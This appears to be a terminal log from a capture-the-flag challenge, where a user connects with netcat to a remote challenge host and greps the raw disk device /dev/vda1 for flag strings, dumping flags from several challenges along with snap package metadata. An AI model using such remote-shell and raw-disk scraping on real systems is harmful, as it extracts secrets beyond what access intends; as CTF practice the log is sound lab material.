 emile@t480 ~ [17:59:10]
> $ nc jh2i.com 50026
cat /dev/vda1 | grep -ao "flag{.*}"
flag{always_release_willy_after_freeing}
flag{always_release_willy_after_freeing}
flag{always_release_willy_after_freeing}
flag{always_release_willy_after_freeing}
flag{mongodb_oh_noooo_sql}
flag{mongodb_oh_noooo_sql}
flag{mongodb_oh_noooo_sql}
flag{mongodb_oh_noooo_sql}
flag{mongodb_oh_noooo_sql}
flag{"snap":"bzflag","version":"2.4.20","summary":"A 3D first person tank battle game"}bzflag-tjhanson{"snap":"bzflag-tjhanson","version":"2.4.18","summary":"Free 3D online multi-pla
yer multi-platform tank battle game."}bzoing{"snap":"bzoing","version":"master","summary":"Simple calendar alarms for your desktop"}c-snap-test{"snap":"c-snap-test","version":"1","su
mmary":"Test snap package"}cacher{"snap":"cacher","version":"2.29.1","summary":"Cacher is a code snippet library for professional developers. Use it to build a technical knowledge ba
se for you and your team."}caddy-hduran{"snap":"caddy-hduran","version":"0.9.3","summary":"The HTTP/2 web server with automatic HTTPS"}caire{"snap":"caire","version":"1.2.5","summary
":"Content aware image resize library"}camadapterd{"snap":"camadapterd","version":"0.5.0","summary":"CamAdapter core application"}candid{"snap":"candid","version":"v1.4.2","summary":
"Candid Identity Manager"}caniuse{"snap":"caniuse","version":"v1.3.1","summary":"Caniuse command line tool"}canonical-doc-utils{"snap":"canonical-doc-utils","version":"1.4.2","summar
y":"tools for working with Canonical docs repositories"}canonical-livepatch{"snap":"canonical-livepatch","version":"9.5.5","summary":"Canonical Livepatch Client"}canonical-se-enginee
ring-tests{"snap":"canonical-se-engineering-tests","version":"6","summary":"Canonical System Enablement Engineering Test cases"}cantor{"snap":"cantor","version":"19.08.3","summary":"
KDE Frontend to Mathematical Software"}
flag{always_release_willy_after_freeing}
flag{always_release_willy_after_freeing}